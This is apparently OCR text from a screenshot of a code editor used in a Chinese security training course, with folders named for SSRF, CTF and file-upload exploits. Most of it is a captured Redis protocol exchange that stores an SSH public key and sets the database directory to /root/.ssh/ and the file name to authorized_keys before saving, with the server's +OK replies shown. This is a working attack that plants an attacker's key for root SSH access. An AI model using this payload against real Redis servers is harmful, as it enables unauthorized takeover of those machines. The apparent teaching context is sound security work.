 *3\r • (exec, scripts, php, ctf, test, default, Atom, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs, phpexec) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
网络安全就业推荐 bilibili
腾讯课堂
OPEN FILES
ssrf_s2-032.txt
WEB5_SSRF.txt
*3%0d%0a
*3\r
FOLDERS
exec
scripts
php
ctf
test
default
Atom
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
phpexec
ssrf_s2-032.txt WEB5_SSRF.txt *3%0d%0a *3\r
1 *3\r
2 $3\r
3 set\r
4 $1\r
5 1\r
6 $410\r
7 ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDJYgEPL2FopaOUzaCwTKDnxGrshJBvt1BirdhJicolcnFMwhHdcHrfrUGWc2RXcIPldE5hUcSfliHW9TMKmC6lkz0PPIXq6Fu4L037JJGROEe
tjls2mp5JqRTWde/uuTekLu5t4f1+4Q52t4owXTOFdOelSlJoYod32WirlMb/
KXl24s51DawoQanbgvYJHeBbjC+vFW8q22Ps4KHBfWCPI1Pf0NgQV1efB0gMJ/6Uztron77SMyaq8MMxfxvBxEHmyY/
UcqiPoXbUyZIKzqAXOyhnnomBz5UBNbrS1RlPIftxivi1m0KgF9QnHrcSqanAfKELoXXR6rg5I/Lq1rid root@iZuf6jc5pa52ijq06q5f1lZ
8 \r
9 < 2020/05/18 16:25:32.259807 length=5 from=0 to=4
10 +OK\r
11 > 2020/05/18 16:25:32.262897 length=52 from=0 to=51
12 *4\r
13 $6\r
14 config\r
15 $3\r
16 set\r
17 $3\r
18 dir\r
19 $11\r
20 /root/.ssh/\r
21 < 2020/05/18 16:25:32.263116 length=5 from=0 to=4
22 +OK\r
23 > 2020/05/18 16:25:32.265972 length=64 from=0 to=63
24 *4\r
25 $6\r
26 config\r
27 $3\r
28 set\r
29 $10\r
30 dbfilename\r
31 $15\r
32 authorized_keys\r
33 < 2020/05/18 16:25:32.266193 length=5 from=0 to=4
34 +OK\r
35 > 2020/05/18 16:25:32.269029 length=14 from=0 to=13
36 *1\r
37 $4\r
38 save\r
length=5 from=0 to=4
画板 签到 答题卡 画中画 举手 预览 工具
Line 13, Column 5 Tab Size: 4 Plain Text